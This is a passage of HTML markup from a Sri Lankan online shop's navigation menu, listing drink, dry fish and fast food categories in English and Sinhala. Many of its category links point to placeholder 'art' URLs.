											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
